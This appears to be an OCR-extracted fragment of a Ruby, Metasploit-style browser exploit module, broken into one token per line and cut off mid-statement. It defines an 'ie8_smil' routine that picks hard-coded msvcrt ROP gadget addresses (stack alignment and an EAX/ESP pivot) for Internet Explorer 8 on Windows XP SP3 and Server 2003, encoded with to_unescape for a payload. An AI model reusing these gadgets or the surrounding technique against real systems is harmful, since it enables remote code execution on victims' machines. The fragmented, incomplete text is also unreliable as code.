
return
nil
end
def
ie8_smil
(
my_target
,
 p
)
case
 my_target
[
'Rop'
]
when
:msvcrt
case
 my_target
.
name

when
'IE 8 on Windows XP SP3'
        align_esp 
=
Rex
:
:
Text
.
to_unescape
(
[
0x77c4d801
]
.
pack
(
"V*"
# ADD ESP, 2C; RET
        xchg_esp  
=
Rex
:
:
Text
.
to_unescape
(
[
0x77c15ed5
]
.
pack
(
"V*"
# XCHG EAX, ESP, RET
when
'IE 8 on Windows Server 
2003'
        align_esp 
=
Rex
:
:
Text
.
to_unescape
(
[
0x77bde7f6
]
.
pack
(
"V*"
        xchg_esp  
=